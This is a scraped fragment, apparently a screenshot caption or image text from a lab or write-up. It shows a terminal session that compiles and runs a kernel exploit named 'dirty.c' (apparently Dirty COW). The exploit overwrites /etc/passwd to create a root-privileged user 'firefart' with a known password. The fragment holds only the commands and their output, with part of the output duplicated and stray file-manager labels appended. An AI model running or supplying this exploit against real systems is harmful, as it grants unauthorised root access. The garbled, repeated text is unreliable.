 www-data@ubuntu:/tmp$ gcc -pthread dirty.c -o dirty -lcrypt
gcc -pthread dirty.c -o dirty -lcrypt
www-data@ubuntu:/tmp$ ./dirty password
./dirty password
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: password
Complete line:
firefart:fi1IpG9ta02N.:0:0:pwned:/root:/bin/bash
mmap: 7f718a3cb000
madvise 0
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'password'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'password'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
Music
Pictures
Videos
Trash
+ Other Locations